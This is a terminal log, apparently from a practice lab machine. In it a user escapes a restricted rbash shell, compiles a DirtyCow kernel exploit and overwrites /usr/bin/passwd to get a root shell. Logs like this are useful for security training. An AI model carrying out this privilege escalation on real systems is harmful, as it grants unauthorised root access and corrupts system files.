 Last login: Thu Nov 21 15:25:08 2024
thomas@funbox4:~$ nano dirtyroot.c
thomas@funbox4:~$ gcc-5 dirtyroot.c -o dirtyroot -pthread
dirtyroot.c: In function ‘procselfmemThread’:
dirtyroot.c:98:17: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [-Wint-conversion]
         lseek(f,map,SEEK_SET);
                 ^
In file included from dirtyroot.c:27:0:
/usr/include/unistd.h:337:16: note: expected ‘__off_t {aka long int}’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
dirtyroot.c: In function ‘main’:
dirtyroot.c:135:5: warning: implicit declaration of function ‘asprintf’ [-Wimplicit-function-declaration]
     asprintf(&backup, "cp %s /tmp/bak", suid_binary);
     ^
dirtyroot.c:139:5: warning: implicit declaration of function ‘fstat’ [-Wimplicit-function-declaration]
     fstat(f,&st);
     ^
dirtyroot.c:141:12: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘__off_t {aka long int}’ [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
            ^
thomas@funbox4:~$ ./dirtyroot
-rbash: ./dirtyroot: restricted: cannot specify `/' in command names
thomas@funbox4:~$ bash
thomas@funbox4:~$ ./dirtyroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@funbox4:/home/thomas# whoami
root
root@funbox4:/home/thomas#